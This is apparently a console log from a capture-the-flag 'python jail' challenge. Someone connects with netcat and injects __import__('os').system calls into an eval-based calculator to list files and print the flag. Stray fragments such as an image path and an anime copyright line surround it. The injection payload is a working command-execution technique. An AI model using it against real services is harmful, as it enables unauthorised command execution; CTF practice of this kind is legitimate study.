 C:\WINDOWS\system32\cm
C:\Users\Asus>nc node2.anna.nssctf.cn 28417
Marshall
JCM 900
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__('os').system('ls')
flag  server.py
Answer: 0
C:\Users\Asus>nc node2.anna.nssctf.cn 28417
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__('os').system('cat flag')
flag=NSSCTF{26b99211-a5fc-4744-b814-74a268dfeb29}
Answer: 0
ぼっち・ざ・ろっく!
©はまじあき／芳文社・アニプレック